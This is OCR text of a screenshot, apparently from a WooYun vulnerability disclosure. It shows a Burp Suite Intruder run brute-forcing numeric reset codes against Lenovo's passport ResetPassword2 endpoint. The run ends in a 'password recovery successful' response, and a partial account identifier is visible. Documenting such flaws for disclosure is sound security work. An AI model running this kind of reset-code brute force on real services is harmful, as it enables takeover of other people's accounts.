 intruder attack 8
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
4300 5299 200 3824
0 200 10134 baseline request
1 1000 200 10134
2 1001 200 10134
3 1002 200 10134
4 1003 200 10134
5 1004 200 10134
6 1005 200 10134
7 1006 200 10134
8 1007 200 10134
9 1008 200 10134
10 1009 200 10134
11 1010 200 10134
12 1011 200 10134
request response
raw params headers hex
POST /wauthen/ResetPassword2 HTTP/1.1
Host: passport.lenovo.com
Proxy-Connection: keep-alive
Content-Length: 306
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
result 4300 | intruder attack 8
payload: 5299
status: 200
length: 3824
timer: 68
request response
raw headers hex html render
</div>
<div class="login_rig" id="login_rig">
<div class="accounts"></div>
<div class="accounts"></div>
<div class="succeed succeed2">
<div class="win">
<p><img src="/wauthen/wauthen/images/win.gif" /></p>
<p class="winbule mar_bot_10">找回密码成功！</p>
<p class="mar_bot_15"></p>
<p>
+ < >
www.wooyun.org
lay=&lenovoid.uinfo=&redirecturl=&username=18980555